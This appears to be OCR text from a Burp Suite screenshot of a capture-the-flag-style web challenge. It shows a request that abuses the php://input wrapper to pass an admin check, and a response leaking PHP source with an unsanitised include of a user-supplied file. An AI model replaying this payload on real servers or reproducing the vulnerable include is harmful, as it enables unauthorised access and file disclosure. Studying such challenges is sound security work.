 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://39.106.148.174:8666 ?
Request
Raw Params Headers Hex
POST /?user=php://input HTTP/1.1
Host: 39.106.148.174:8666
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://5a1a9b7c-11ff-4637-91d0-736e45fd0fae
Content-Length: 5
Connection: close
admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 05:08:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Vary: Accept-Encoding
Content-Length: 273
Connection: close
Content-Type: text/html
hello admin!<br>
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
? < + > Type a search term 0 matches
Ready 484 bytes | 41 millis